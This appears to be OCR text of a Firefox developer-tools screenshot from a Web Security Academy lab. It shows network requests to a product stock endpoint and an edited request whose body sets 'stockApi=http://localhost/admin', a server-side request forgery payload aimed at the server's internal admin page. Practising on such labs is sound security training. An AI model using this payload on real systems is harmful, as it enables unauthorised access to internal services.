 Inspector Console Debugger Style Editor Performance Memory Network Storage Accessibility
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Persist Logs Disable cache No throttling HAR
Status Met... Domain File Cause Type Transferred Size 0 ms 1.37 min 2.73 min
200 GET acd71f7c1f... labsEcommerce.css stylesheet css cached 31.94...
200 GET acd71f7c1f... labsEcommerce.css stylesheet css cached 31.94...
200 POST acd71f7c1f... stock fetch plain 146 B 3 B
200 POST acd71f7c1f... stock fetch plain 146 B 3 B
200 POST acd71f7c1f... stock fetch plain 146 B 3 B
400 POST acd71f7c1f... stock fetch json 185 B 38 B
POST acd71f7c1f... stock fetch
7 requests 63.93 KB / 623 B transferred Finish: 11.04 min
Cancel Send
Method URL
POST https://acd71f7c1f7c17c180c512c20043003a.web-security-academy.net/product/stock
Request Headers
Host: acd71f7c1f7c17c180c512c20043003a.web-security-academy.net
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: https://acd71f7c1f7c17c180c512c20043003a.web-security-academy.net/product?produc
Content-Type: application/x-www-form-urlencoded
Origin: https://acd71f7c1f7c17c180c512c20043003a.web-security-academy.net
Request Body
stockApi=http://localhost/admin